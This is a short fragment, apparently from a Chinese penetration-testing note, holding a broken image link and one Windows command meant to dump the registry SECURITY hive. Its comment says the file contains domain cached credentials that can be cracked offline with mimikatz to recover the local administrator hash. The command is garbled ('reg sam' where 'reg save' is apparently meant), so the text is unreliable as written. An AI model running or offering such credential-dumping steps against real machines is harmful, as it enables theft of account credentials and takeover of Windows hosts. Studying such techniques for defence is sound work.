 reg sam hklm\security security //该文件包括域缓存,也可以进行破解本地mimikatz获取到本地管理员用户名hash